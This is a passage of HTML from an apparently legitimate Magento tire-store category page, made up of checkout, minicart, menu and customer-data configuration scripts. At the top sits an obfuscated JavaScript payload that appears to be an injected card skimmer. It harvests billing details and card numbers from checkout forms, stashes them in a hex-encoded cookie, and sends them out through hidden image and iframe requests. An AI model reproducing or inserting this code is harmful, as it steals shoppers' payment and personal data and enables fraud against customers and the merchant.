_0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.discounttires2go.tires\/checkout\/cart\/","checkoutUrl":"https:\/\/www.discounttires2go.tires\/checkout\/","updateItemQtyUrl":"https:\/\/www.discounttires2go.tires\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.discounttires2go.tires\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.discounttires2go.tires\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["3"],"customerLoginUrl":"https:\/\/www.discounttires2go.tires\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZGlzY291bnR0aXJlczJnby50aXJlcy90aXJlLWJyYW5kcy9sZWFvLXRpcmVzL2xpb24tc3BvcnQtaHAzLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","asLowAsActiveMiniCart":false,"apr":"0.10","months":"12","logo":"blue","script":"https:\/\/cdn1.affirm.com\/js\/v2\/affirm.js","public_api_key":"ZLCWJU7LFHKCG193","min_order_total":"150","max_order_total":"50000","currency_rate":null,"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"edu":true,"defaultEduDesc":"You will be redirected to Affirm to securely complete your purchase. Just fill out a few pieces of basic information and get a real-time decision. Checking your eligibility won't affect your credit score.","affirmTitle":"Place Order","locale":"en_US","country_code":"USA","currency":"USD","element_id":"als_mcc","promo_id":"","color_id":"blue","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.discounttires2go.tires\/captcha\/refresh\/","isRequired":false,"timestamp":1769103569}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"affirm_minicard":{"component":"Astound_Affirm\/js\/view\/minicart","config":{"template":"Astound_Affirm\/minicart\/info"}},"mp_sharecart":{"component":"Mageplaza_ShareCart\/js\/view\/minicart","config":{"componentDisabled":false}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/images/loader-1.gif"
        }
    }




    </script>
<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "smautocomplete_form": {
                    "component": "Sm_AutoCompleteSearch/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Sm_AutoCompleteSearch/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "100"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Sm_AutoCompleteSearch/js/dataProvider",
                    "config": {
                        "url": "https://www.discounttires2go.tires/sm_autocompletesearch/ajax/index/"
                    }
                }
            }
        }
    }
}

</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.discounttires2go.tires\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.discounttires2go.tires\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.discounttires2go.tires\/","customerLoginUrl":"https:\/\/www.discounttires2go.tires\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcSphkmAAAAAKhCFRi8uH6bO2_Gq_Y8XzaMq_6H","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fstatic\u002Ffrontend\u002FSm\u002Fmarket_2\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent","signifyd-fingerprint"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","signifyd-fingerprint"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","signifyd-fingerprint"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"gdpr\/customer\/anonymise":["customer"],"buynow\/cart\/add":["cart"],"checkout\/cart\/addgroup":["signifyd-fingerprint"],"checkout\/cart\/index":["signifyd-fingerprint"],"customer\/account\/login-post":["signifyd-fingerprint"],"customer\/account\/create-post":["signifyd-fingerprint"],"checkout\/onepage\/success":["signifyd-fingerprint"],"checkout\/onepage\/save-order":["signifyd-fingerprint"],"amasty_cart\/cart\/add":["signifyd-fingerprint"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.discounttires2go.tires\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","signifyd-fingerprint","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "31536000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.discounttires2go.tires\/page_cache\/block\/render\/id\/17528\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_page","catalog_category_view_id_17528"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/tire-brands\/leao-tires\/lion-sport-hp3.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
